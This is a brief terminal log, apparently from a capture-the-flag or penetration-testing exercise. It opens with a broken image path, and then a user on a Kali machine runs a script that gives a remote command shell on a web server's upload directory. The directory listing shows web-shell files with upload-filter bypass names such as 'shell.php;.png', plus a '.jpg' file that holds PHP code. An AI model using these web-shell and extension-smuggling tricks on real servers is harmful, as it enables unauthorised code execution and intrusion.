 root@kali:~/shell# python3 shell3.py
> ls
BUNNY.png
boop.jpg
boop.php
rick.jpg
shell.php%0delete0.png
shell.php;.png
shell.png
test.jpg
test.php
> whoami
nobody
> cat test.jpg
<?php echo(1+1); ?>
>